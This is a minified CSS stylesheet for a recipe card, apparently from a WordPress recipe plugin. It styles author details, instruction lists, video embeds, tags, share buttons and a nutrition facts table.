#zrdn-nutrition-label .nutrition-facts{margin:20px}html{scroll-behavior:smooth}#zrdn-recipe-container .bold{font-weight:bold}#zrdn-recipe-container .italic{font-style:italic}#zrdn-recipe-container .zrdn-block-divider{border-bottom:1px solid black}#zrdn-recipe-container .zrdn-recipe-image img{width:100%;height:inherit}#zrdn-recipe-container .zrdn-author{display:flex;align-items:center}#zrdn-recipe-container .zrdn-author .zrdn-avatar+div{margin-left:25px}#zrdn-recipe-container .zrdn-author div+div{margin-left:5px}#zrdn-recipe-container .zrdn-author .zrdn-avatar img{border-radius:50%;width:60px;height:inherit}#zrdn-recipe-container .zrdn-category{display:flex;flex-wrap:wrap}#zrdn-recipe-container .zrdn-category .zrdn-recipe-label{display:none;min-width:130px;font-weight:700}#zrdn-recipe-container .zrdn-category a,#zrdn-recipe-container .zrdn-category div,#zrdn-recipe-container .zrdn-category span{padding-right:20px}#zrdn-recipe-container .zrdn-category .zrdn-cuisine-category-divider{padding:0}#zrdn-recipe-container .zrdn-actions{display:flex;align-items:center}#zrdn-recipe-container .zrdn-actions .zrdn-print-link{vertical-align:top;display:inline-block;margin-right:5px}#zrdn-recipe-container .zrdn-actions .zrdn-print-link a img{height:15px}#zrdn-recipe-container .zrdn-video .zrdn-element_video_url{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}#zrdn-recipe-container .zrdn-video .zrdn-element_video_url iframe,#zrdn-recipe-container .zrdn-video .zrdn-element_video_url object,#zrdn-recipe-container .zrdn-video .zrdn-element_video_url embed{position:absolute;top:0;left:0;width:100%;height:100%}#zrdn-recipe-container .zrdn-details{display:flex;flex-wrap:wrap}#zrdn-recipe-container .zrdn-details div+div{padding-right:10px}#zrdn-recipe-container .zrdn-details .zrdn-details-item{flex-basis:50%;display:flex}#zrdn-recipe-container .zrdn-details .zrdn-recipe-label,#zrdn-recipe-container .zrdn-details .zrdn-value{flex-basis:50%;white-space:nowrap}#zrdn-recipe-container .zrdn-details .zrdn-recipe-label{font-weight:700;padding-right:10px}#zrdn-recipe-container .zrdn-details .zrdn-yield-container{display:flex;align-items:center}#zrdn-recipe-container .zrdn-details .zrdn-yield-container .zrdn-yield-label{padding-right:10px}#zrdn-recipe-container .zrdn-details .zrdn-yield-container .zrdn-yield{display:flex;align-items:center}#zrdn-recipe-container ul,#zrdn-recipe-container ol{margin-left:20px}#zrdn-recipe-container ul.nobullets,#zrdn-recipe-container ol.nobullets{list-style:none;margin-left:0;padding-left:0}#zrdn-recipe-container ul.nobullets li,#zrdn-recipe-container ol.nobullets li{list-style:none}#zrdn-recipe-container ol li,#zrdn-recipe-container ul li{margin-top:8px}#zrdn-recipe-container ol.zrdn-numbered li,#zrdn-recipe-container ul.zrdn-numbered li,#zrdn-recipe-container ol.zrdn-bullets li,#zrdn-recipe-container ul.zrdn-bullets li{counter-increment:inst;display:block;position:relative}#zrdn-recipe-container ol.zrdn-numbered li:before,#zrdn-recipe-container ul.zrdn-numbered li:before{content:counter(inst);position:absolute;left:-30px;text-align:center;font-weight:700;font-size:12px;top:9px}#zrdn-recipe-container ol.zrdn-bullets li:before,#zrdn-recipe-container ul.zrdn-bullets li:before{content:'';position:absolute;left:-30px;top:9px}#zrdn-recipe-container ol.zrdn-square li:before,#zrdn-recipe-container ul.zrdn-square li:before{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#zrdn-recipe-container ol.zrdn-round li:before,#zrdn-recipe-container ul.zrdn-round li:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}#zrdn-recipe-container ol.zrdn-bordered li:before,#zrdn-recipe-container ul.zrdn-bordered li:before{border:2px solid #e35899;color:#e35899;background-color:transparent;height:26px;width:26px;line-height:20px;font-size:17px;top:0}#zrdn-recipe-container ol.zrdn-solid li:before,#zrdn-recipe-container ul.zrdn-solid li:before{background-color:#e35899;color:#fff;height:24px;width:24px;line-height:23px;font-size:17px}#zrdn-recipe-container ol.zrdn-counter li:before,#zrdn-recipe-container ul.zrdn-counter li:before{font-size:19px;top:3px;color:#e35899}#zrdn-recipe-container .zrdn-nutrition_text{display:flex;flex-wrap:wrap;line-height:1.8em}#zrdn-recipe-container .zrdn-nutrition_text .zrdn-text-nutrition-item{margin:0 10px 10px 0;border:2px solid #666;padding:5px;color:#666;min-width:100px}#zrdn-recipe-container .zrdn-nutrition_text .zrdn-text-nutrition-item .zrdn-nutrition-title{font-size:18px}#zrdn-recipe-container .zrdn-nutrition_text .zrdn-text-nutrition-item .zrdn-nutrition-value{font-size:27px;line-height:36px;border-bottom:1px solid #666}#zrdn-recipe-container .zrdn-nutrition_text .zrdn-text-nutrition-item .zrdn-nutrition-percentage{font-size:22px}#zrdn-recipe-container .zrdn-nutrition_text .zrdn-text-nutrition-item>div{text-align:center}#zrdn-recipe-container .zrdn-nutrition_text .zrdn-text-nutrition-explanation{font-style:italic;font-size:12px;line-height:16px}#zrdn-recipe-container .zrdn-tags .zrdn-tags-container{display:flex;flex-wrap:wrap}#zrdn-recipe-container .zrdn-tags .zrdn-tags-container .zrdn-tag-item:first-child,#zrdn-recipe-container .zrdn-tags .zrdn-tags-container .zrdn-tag-item+.zrdn-tag-item{margin-right:10px}#zrdn-recipe-container .zrdn-social-container{display:flex}#zrdn-recipe-container .zrdn-social-container .zrdn-share+.zrdn-share{margin-left:20px}#zrdn-recipe-container .zrdn-printed-permalink{display:none}#zrdn-recipe-container #zrdn-nutrition-label{width:100%}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-container{font-family:sans-serif;font-size:12px;line-height:1.4;margin:auto auto}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-container th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-container tr{background:#fff;text-transform:none}#zrdn-recipe-container #zrdn-nutrition-label p{margin:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts{border:1px solid black;width:280px;padding:8px;margin:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts table{border-collapse:collapse}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__title{margin:0 0 4px 0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__title::before{display:none}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-serving-size{white-space:normal}#zrdn-recipe-container #zrdn-nutrition-label h4.nutrition-facts__title{font-size:30px;font-weight:bold}#zrdn-recipe-container #zrdn-nutrition-label h5.nutrition-facts__title,#zrdn-recipe-container #zrdn-nutrition-label h5.nutrition-facts__title span{font-size:22px;font-weight:normal}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__header{border-bottom:20px solid black;padding:0 0 4px 0;margin:0 0 8px 0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__header p{margin:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table{width:100%;margin:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table thead tr th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table thead tr td{border:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table td{font-weight:normal;text-align:left;padding:4px 0;border:0;border-top:1px solid black;white-space:nowrap;font-size:12px}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table td:last-child{text-align:right}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table .blank-cell{width:16px;border-top:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table .thick-row th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table .thick-row td{border-top-width:5px}#zrdn-recipe-container #zrdn-nutrition-label .small-info{font-size:12px}#zrdn-recipe-container #zrdn-nutrition-label .copyright{font-size:12px;margin-top:20px}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--small{@extend . nutrition-facts__table;border-bottom:1px solid #999;margin:0 0 8px 0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--small thead tr{border-bottom:1px solid black}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--small td:last-child{text-align:left}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--small th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--small td{border:0;padding:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid{width:100%;margin:0;margin:0 0 8px 0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid thead tr th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid thead tr td{border:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid td{font-weight:normal;text-align:left;padding:4px 0;border:0;border-top:1px solid black;white-space:nowrap;font-size:12px}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid td:last-child{text-align:right}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid .blank-cell{width:16px;border-top:0}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid .thick-row th,#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid .thick-row td{border-top-width:5px}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid td{font-size:12px}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid td:last-child{text-align:left}#zrdn-recipe-container #zrdn-nutrition-label .nutrition-facts__table--grid td:last-child::before{content:"•";font-weight:bold;margin:0 4px 0 0}#zrdn-recipe-container #zrdn-nutrition-label .text-center{text-align:center}#zrdn-recipe-container #zrdn-nutrition-label .thick-end{border-bottom:20px solid black}#zrdn-recipe-container #zrdn-nutrition-label .thin-end{border-bottom:1px solid black}